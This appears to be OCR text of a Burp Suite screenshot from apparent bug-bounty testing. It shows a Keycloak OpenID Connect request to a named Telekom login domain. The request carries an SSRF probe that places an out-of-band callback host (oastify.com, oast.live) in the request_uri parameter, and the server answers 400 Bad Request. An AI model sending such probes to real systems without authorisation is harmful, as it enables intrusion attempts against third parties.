 Send
Cancel
< ▼
> ▼
Target: https://login.brand-dialog.telekom.com
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /auth/realms/master/protocol/openid-connect/auth?client_id=security-admin-console&nonce=cfx&
redirect_uri=valid&request_uri=http://zknpwp4polvk8ocavo676p0tskybmlaq.oastify.com/&response_type=code&
scope=openid&state=cfx HTTP/2
2 Host: login.brand-dialog.telekom.com
3 Cookie: _ga_48VL755GVR=GS1.1.1681720220.1.1.1681720238.0.0.0; _ga=GA1.2.1054882819.1681720220
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://login.brand-dialog.telekom.com/auth/realms/master/protocol/openid-connect/auth?client_id=security-
admin-console&nonce=cfx&redirect_uri=valid&request_uri=http://civhnsts10rfalk8b8hgrzuwfsw784etr.oast.live/
&response_type=code&scope=openid&state=cfx
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Date: Sat, 29 Jul 2023 15:44:09 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 6842
5 X-Xss-Protection: 1; mode=block
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-src 'self'; frame-ancestors 'self'; object-src 'none';
8 X-Robots-Tag: none
9 Strict-Transport-Security: max-age=15724800; includeSubDomains
10 X-Content-Type-Options: nosniff
11 Content-Language: en
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml" class="login-pf">
15
16 <head>
17 <title>
Log in to Keycloak
</title>
18 <meta charset="utf-8">
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20 <meta name="robots" content="noindex, nofollow">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <link rel="shortcut icon" type="image/x-icon" href="
/auth/resources/i5lbp/login/telekom/img/favicon.png" />
23 <link rel="icon" type="image/svg+xml" href="
/auth/resources/i5lbp/login/telekom/img/favicon.svg" />
24 <link rel="icon" type="image/png" sizes="any" href="
/auth/resources/i5lbp/login/telekom/img/favicon.png" />
25
26
27
28 <link href="/auth/resources/i5lbp/login/telekom/css/login.css" rel="stylesheet" />
29
30